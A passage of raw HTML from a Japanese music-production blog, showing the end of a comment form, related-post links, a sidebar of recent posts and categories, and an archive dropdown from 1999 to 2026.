                <p><input src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/comSend.png" width=64 height=18 name="submit" type="image" id="submit" alt="送信" />
                <input type='hidden' name='comment_post_ID' value='1262' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
                </p>
                <p class="tsa_param_field_tsa_" style="display:none;">email confirm<span class="required">*</span><input type="text" name="tsa_email_param_field___" id="tsa_email_param_field___" size="30" value="" />
	</p><p class="tsa_param_field_tsa_2" style="display:none;">post date<span class="required">*</span><input type="text" name="tsa_param_field_tsa_3" id="tsa_param_field_tsa_3" size="30" value="2026-01-22 16:27:55" />
	</p>            </form>
            </div>
</div>
						<div class="subEntry"><h3 class="entrySubtitle">trackback URL</h3>
<input class="trackback_field" type="text" readonly="readonly" onfocus="this.select();" value="https://blog.sitemono.com/1262/trackback"></div>
					</div>
				</div>
						<div id="nav"><a href="https://blog.sitemono.com/1261" rel="prev"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/btn/prev_on.png" width=150 height=16 border=0 /></a><a href="https://blog.sitemono.com"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/btn/top.png" width=150 height=16 border=0></a><a href="https://blog.sitemono.com/1263" rel="next"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/btn/next_on.png" width=150 height=16 border=0 /></a>
<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/sp.gif" width=8 height=1 border=0><a href="https://twitter.com/siteMONO" target=_blank><img src="https://sitemono.com/stuff/twitter.png" alt="twitter" width=16 height=16 border=0></a><img src="https://sitemono.com/stuff/sp.gif" width=8 height=1 border=0><a href="https://soundcloud.com/sitemono" target=_blank><img src="https://sitemono.com/stuff/sc.png" alt="SoundCloud" width=16 height=16 border=0></a><img src="https://sitemono.com/stuff/sp.gif" width=8 height=1 border=0><a href="https://www.facebook.com/itoh.MONO" target=_blank><img src="https://sitemono.com/stuff/fb.png" alt="facebook" width=16 height=16 border=0></a><img src="https://sitemono.com/stuff/sp.gif" width=8 height=1 border=0><a href="https://sitemono.com"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/home.png" width=18 height=18 border=0></a></div>
		

							<div class="related-posts">
					<h3 class="related-posts-title">■ 関連記事 ■</h3>
					<ul class="related-posts-list">
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/1517" class="related-post-link">
								<div class="related-post-thumbnail">
									<img width="68" height="120" src="https://blog.sitemono.com/wp-content/uploads/2016/05/0721-1.jpg" class="attachment-related-thumb size-related-thumb wp-post-image" alt="" decoding="async" loading="lazy" />								</div>
								<span class="related-post-title">ベルカントを</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/1414" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="試作曲完成間近" title="試作曲完成間近" />								</div>
								<span class="related-post-title">試作曲完成間近</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/123" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="Logicのver6" title="Logicのver6" />								</div>
								<span class="related-post-title">Logicのver6</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/447" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="掃除機みたいな音" title="掃除機みたいな音" />								</div>
								<span class="related-post-title">掃除機みたいな音</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/1383" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="CLIEがorz" title="CLIEがorz" />								</div>
								<span class="related-post-title">CLIEがorz</span>
							</a>
						</li>
											</ul>
				</div>
					</div>
	</div>

	<div id="rightsideBox">
<div id="rightside">
<div class="sideTitleTop">new posts</div>
<div class="sideBody">

<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6317" title="Paper Doll Orchestra"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2026/01/0104_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6317" title="Paper Doll Orchestra">Paper Doll Orchestra</a>(1/4)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6310" title="【悲報】Intel Mac終了【Blender v5】"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/11/1123_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6310" title="【悲報】Intel Mac終了【Blender v5】">【悲報】Intel Mac終了【Blende...</a>(11/23)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6293" title="MacOSのお節介予測変換"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/06/0606_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6293" title="MacOSのお節介予測変換">MacOSのお節介予測変換</a>(6/6)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6289" title="組曲「who doolly?」第2曲 velvet sky"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0223-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6289" title="組曲「who doolly?」第2曲 velvet sky">組曲「who doolly?」第2曲 velv...</a>(5/4)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6286" title="第2曲完成"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0223-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6286" title="第2曲完成">第2曲完成</a>(4/6)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6276" title="組曲「who doolly?」序曲"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0223-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6276" title="組曲「who doolly?」序曲">組曲「who doolly?」序曲</a>(2/23)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6253" title="今年はオーケストラの年"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0216_0-1-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6253" title="今年はオーケストラの年">今年はオーケストラの年</a>(2/16)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0209_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2">ようこそHollywood Strings 2</a>(2/9)</li></div></div>
</div>
<div class="sideTitle">categories</div>
<div class="sideBodyCat">
<ul>
<a href="https://blog.sitemono.com/category/music">music(89)</a>
<li><a href="https://blog.sitemono.com/category/music/orchestra">orchestra(20)</a></li>
<li><a href="https://blog.sitemono.com/category/music/ensemble">ensemble(1)</a></li>
<li><a href="https://blog.sitemono.com/category/music/chamber">chamber(26)</a></li>
<li><a href="https://blog.sitemono.com/category/music/jazz">jazz(12)</a></li>
<li><a href="https://blog.sitemono.com/category/music/muzette">muzette(2)</a></li>
<li><a href="https://blog.sitemono.com/category/music/dnb">drum&amp;bass(9)</a></li>
<li><a href="https://blog.sitemono.com/category/music/techno">techno(3)</a></li>
<li><a href="https://blog.sitemono.com/category/music/electronica">electronica(3)</a></li>
<li><a href="https://blog.sitemono.com/category/music/house">house(2)</a></li>
<li><a href="https://blog.sitemono.com/category/music/rnp">rock&amp;pops(1)</a></li>
<li><a href="https://blog.sitemono.com/category/music/etc">etc.(15)</a></li>
</ul>
<ul>
<a href="https://blog.sitemono.com/category/sub">sub(49)</a>
<li><a href="https://blog.sitemono.com/category/sub/pdo">PDOプロジェクト(1)</a></li>
<li><a href="https://blog.sitemono.com/category/sub/movie">movie(10)</a></li>
<li><a href="https://blog.sitemono.com/category/sub/soundscape">soundscape(33)</a></li>
<li><a href="https://blog.sitemono.com/category/sub/trash">trash(5)</a></li>
</ul>
<ul>
<a href="https://blog.sitemono.com/category/note">note(1915)</a>
<li><a href="https://blog.sitemono.com/category/note/works">works(540)</a></li>
<li><a href="https://blog.sitemono.com/category/note/private">private(133)</a></li>
<li><a href="https://blog.sitemono.com/category/note/music2">music(38)</a></li>
<li><a href="https://blog.sitemono.com/category/note/logic">logic(150)</a></li>
<li><a href="https://blog.sitemono.com/category/note/pro-tools">Pro Tools(14)</a></li>
<li><a href="https://blog.sitemono.com/category/note/tips">tips(11)</a></li>
<li><a href="https://blog.sitemono.com/category/note/library">library(116)</a></li>
<li><a href="https://blog.sitemono.com/category/note/tools">tools(234)</a></li>
<li><a href="https://blog.sitemono.com/category/note/ai">AI(9)</a></li>
<li><a href="https://blog.sitemono.com/category/note/mac">Mac(103)</a></li>
<li><a href="https://blog.sitemono.com/category/note/iphone">iPhone(112)</a></li>
<li><a href="https://blog.sitemono.com/category/note/ipoditunes">iPod&amp;iTunes(53)</a></li>
<li><a href="https://blog.sitemono.com/category/note/ipad">iPad(2)</a></li>
<li><a href="https://blog.sitemono.com/category/note/software">software(101)</a></li>
<li><a href="https://blog.sitemono.com/category/note/flash">flash(4)</a></li>
<li><a href="https://blog.sitemono.com/category/note/movie2">movie(57)</a></li>
<li><a href="https://blog.sitemono.com/category/note/3dcg">3DCG(17)</a></li>
<li><a href="https://blog.sitemono.com/category/note/book">book(18)</a></li>
<li><a href="https://blog.sitemono.com/category/note/game">game(43)</a></li>
<li><a href="https://blog.sitemono.com/category/note/web">web(126)</a></li>
<li><a href="https://blog.sitemono.com/category/note/tv">TV(37)</a></li>
<li><a href="https://blog.sitemono.com/category/note/etc2">etc.(17)</a></li>
</ul>

</div>
<div class="sideTitle">archives</div>
<div class="sideBody">

<select name="archive-dropdown" onChange='document.location.href=this.options[this.selectedIndex].value;'> 
<option value=""></option> 
	<option value='https://blog.sitemono.com/date/2026/01'> 2026年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/11'> 2025年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/06'> 2025年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/05'> 2025年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/04'> 2025年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/02'> 2025年2月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2025/01'> 2025年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/12'> 2024年12月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2024/08'> 2024年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/06'> 2024年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/05'> 2024年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/04'> 2024年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/03'> 2024年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/02'> 2024年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/01'> 2024年1月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/12'> 2023年12月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/11'> 2023年11月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/10'> 2023年10月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2023/07'> 2023年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2023/06'> 2023年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2023/04'> 2023年4月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/03'> 2023年3月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2023/02'> 2023年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2023/01'> 2023年1月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2020/11'> 2020年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2020/08'> 2020年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2020/07'> 2020年7月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2020/01'> 2020年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2019/08'> 2019年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2019/02'> 2019年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2019/01'> 2019年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/11'> 2018年11月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2018/10'> 2018年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/09'> 2018年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/08'> 2018年8月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2018/03'> 2018年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/02'> 2018年2月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2018/01'> 2018年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2017/12'> 2017年12月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2017/11'> 2017年11月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2017/07'> 2017年7月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2017/06'> 2017年6月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2017/05'> 2017年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2017/01'> 2017年1月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2016/12'> 2016年12月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2016/10'> 2016年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2016/09'> 2016年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2016/07'> 2016年7月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2016/06'> 2016年6月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2016/04'> 2016年4月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2016/01'> 2016年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2015/12'> 2015年12月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2015/11'> 2015年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2015/10'> 2015年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2015/09'> 2015年9月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2015/08'> 2015年8月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2015/06'> 2015年6月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2015/05'> 2015年5月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2015/04'> 2015年4月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2015/02'> 2015年2月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2015/01'> 2015年1月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2014/10'> 2014年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/08'> 2014年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/07'> 2014年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/06'> 2014年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/04'> 2014年4月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2014/03'> 2014年3月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2014/02'> 2014年2月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2014/01'> 2014年1月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2013/11'> 2013年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2013/10'> 2013年10月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2013/09'> 2013年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2013/08'> 2013年8月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2013/07'> 2013年7月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2013/06'> 2013年6月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2013/05'> 2013年5月 &nbsp;(8)</option>
	<option value='https://blog.sitemono.com/date/2013/04'> 2013年4月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2013/03'> 2013年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2013/02'> 2013年2月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2013/01'> 2013年1月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2012/12'> 2012年12月 &nbsp;(9)</option>
	<option value='https://blog.sitemono.com/date/2012/11'> 2012年11月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/10'> 2012年10月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/09'> 2012年9月 &nbsp;(7)</option>
	<option value='https://blog.sitemono.com/date/2012/08'> 2012年8月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2012/07'> 2012年7月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/06'> 2012年6月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/05'> 2012年5月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2012/04'> 2012年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2012/01'> 2012年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2011/12'> 2011年12月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2011/10'> 2011年10月 &nbsp;(7)</option>
	<option value='https://blog.sitemono.com/date/2011/09'> 2011年9月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2011/04'> 2011年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2011/03'> 2011年3月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2011/02'> 2011年2月 &nbsp;(8)</option>
	<option value='https://blog.sitemono.com/date/2011/01'> 2011年1月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2010/11'> 2010年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2010/09'> 2010年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2010/08'> 2010年8月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2010/07'> 2010年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2010/06'> 2010年6月 &nbsp;(7)</option>
	<option value='https://blog.sitemono.com/date/2010/05'> 2010年5月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2010/04'> 2010年4月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2010/03'> 2010年3月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2010/02'> 2010年2月 &nbsp;(8)</option>
	<option value='https://blog.sitemono.com/date/2010/01'> 2010年1月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2009/12'> 2009年12月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2009/11'> 2009年11月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2009/10'> 2009年10月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2009/09'> 2009年9月 &nbsp;(11)</option>
	<option value='https://blog.sitemono.com/date/2009/08'> 2009年8月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2009/07'> 2009年7月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2009/06'> 2009年6月 &nbsp;(29)</option>
	<option value='https://blog.sitemono.com/date/2009/05'> 2009年5月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2009/04'> 2009年4月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2009/03'> 2009年3月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2009/02'> 2009年2月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2009/01'> 2009年1月 &nbsp;(9)</option>
	<option value='https://blog.sitemono.com/date/2008/12'> 2008年12月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/11'> 2008年11月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/10'> 2008年10月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/09'> 2008年9月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2008/08'> 2008年8月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/07'> 2008年7月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2008/06'> 2008年6月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2008/05'> 2008年5月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2008/04'> 2008年4月 &nbsp;(15)</option>
	<option value='https://blog.sitemono.com/date/2008/03'> 2008年3月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2008/02'> 2008年2月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2008/01'> 2008年1月 &nbsp;(19)</option>
	<option value='https://blog.sitemono.com/date/2007/12'> 2007年12月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2007/11'> 2007年11月 &nbsp;(15)</option>
	<option value='https://blog.sitemono.com/date/2007/10'> 2007年10月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2007/09'> 2007年9月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2007/08'> 2007年8月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2007/07'> 2007年7月 &nbsp;(26)</option>
	<option value='https://blog.sitemono.com/date/2007/06'> 2007年6月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2007/05'> 2007年5月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2007/04'> 2007年4月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2007/03'> 2007年3月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2007/02'> 2007年2月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2007/01'> 2007年1月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2006/12'> 2006年12月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2006/11'> 2006年11月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2006/10'> 2006年10月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2006/09'> 2006年9月 &nbsp;(12)</option>
	<option value='https://blog.sitemono.com/date/2006/08'> 2006年8月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2006/07'> 2006年7月 &nbsp;(23)</option>
	<option value='https://blog.sitemono.com/date/2006/06'> 2006年6月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2006/05'> 2006年5月 &nbsp;(33)</option>
	<option value='https://blog.sitemono.com/date/2006/04'> 2006年4月 &nbsp;(27)</option>
	<option value='https://blog.sitemono.com/date/2006/03'> 2006年3月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2006/02'> 2006年2月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2006/01'> 2006年1月 &nbsp;(26)</option>
	<option value='https://blog.sitemono.com/date/2005/12'> 2005年12月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2005/11'> 2005年11月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2005/10'> 2005年10月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/09'> 2005年9月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/08'> 2005年8月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2005/07'> 2005年7月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/06'> 2005年6月 &nbsp;(33)</option>
	<option value='https://blog.sitemono.com/date/2005/05'> 2005年5月 &nbsp;(31)</option>
	<option value='https://blog.sitemono.com/date/2005/04'> 2005年4月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2005/03'> 2005年3月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/02'> 2005年2月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2005/01'> 2005年1月 &nbsp;(19)</option>
	<option value='https://blog.sitemono.com/date/2004/12'> 2004年12月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2004/11'> 2004年11月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2004/10'> 2004年10月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2004/09'> 2004年9月 &nbsp;(19)</option>
	<option value='https://blog.sitemono.com/date/2004/08'> 2004年8月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2004/07'> 2004年7月 &nbsp;(28)</option>
	<option value='https://blog.sitemono.com/date/2004/06'> 2004年6月 &nbsp;(28)</option>
	<option value='https://blog.sitemono.com/date/2004/05'> 2004年5月 &nbsp;(27)</option>
	<option value='https://blog.sitemono.com/date/2004/04'> 2004年4月 &nbsp;(27)</option>
	<option value='https://blog.sitemono.com/date/2004/03'> 2004年3月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2004/02'> 2004年2月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2004/01'> 2004年1月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2003/12'> 2003年12月 &nbsp;(23)</option>
	<option value='https://blog.sitemono.com/date/2003/11'> 2003年11月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2003/10'> 2003年10月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2003/09'> 2003年9月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2003/08'> 2003年8月 &nbsp;(23)</option>
	<option value='https://blog.sitemono.com/date/2003/07'> 2003年7月 &nbsp;(32)</option>
	<option value='https://blog.sitemono.com/date/2003/06'> 2003年6月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2003/05'> 2003年5月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2003/04'> 2003年4月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2003/03'> 2003年3月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2003/02'> 2003年2月 &nbsp;(10)</option>
	<option value='https://blog.sitemono.com/date/2003/01'> 2003年1月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2002/12'> 2002年12月 &nbsp;(28)</option>
	<option value='https://blog.sitemono.com/date/2002/11'> 2002年11月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2002/10'> 2002年10月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2002/07'> 2002年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/05'> 2002年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/04'> 2002年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/03'> 2002年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/01'> 2002年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/05'> 2001年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/04'> 2001年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/02'> 2001年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/01'> 2001年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2000/08'> 2000年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2000/07'> 2000年7月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2000/05'> 2000年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2000/04'> 2000年4月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/12'> 1999年12月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/1999/11'> 1999年11月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/10'> 1999年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/1999/06'> 1999年6月 &nbsp;(2)</option>
